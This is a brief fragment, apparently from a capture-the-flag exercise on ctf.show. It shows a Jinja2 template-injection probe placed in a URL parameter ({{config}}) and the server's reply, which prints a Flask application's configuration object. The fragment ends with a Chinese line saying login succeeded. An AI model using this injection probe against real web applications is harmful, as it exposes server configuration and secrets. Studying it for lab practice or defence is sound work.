 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config}}
Y
hello <Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME':
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
你已成功登录